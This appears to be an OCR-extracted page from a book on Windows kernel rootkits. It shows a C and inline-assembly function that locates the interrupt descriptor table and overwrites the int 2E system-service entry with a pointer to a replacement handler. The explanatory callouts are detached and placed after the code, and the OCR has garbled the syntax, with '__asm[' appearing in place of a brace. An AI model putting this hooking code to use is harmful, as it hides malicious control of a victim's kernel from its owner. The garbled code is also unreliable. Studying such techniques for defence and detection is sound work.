 int HookInterrupts()
{
IDTINFO idt_info;
IDTENTRY* idt_entries;
IDTENTRY* int2e_entry;
__asm[
sidt idt_info;
}
idt_entries = (IDTENTRY*) MAKELONG(idt_info.LowIDTbase,idt_info.HiIDTbase);
/*******************************************************
* Note: we can patch ANY interrupt here
* the sky is the limit
*******************************************************/
int2e_entry = &(idt_entries[NT_SYSTEM_SERVICE_INT]);
__asm[
cli;
lea eax,MyKiSystemService;
mov ebx, int2e_entry;
mov [ebx],ax;
shr eax,16
mov [ebx+6],ax;
sti;
}
return 0;
}
Get a pointer to the
interrupt descriptor table
Get the interrupt
record for a given
interrupt (in this case,
int 2E)
Disable
interrupts
Store a new function
pointer—to our
replacement interrupt
service routine
Enable
interrupts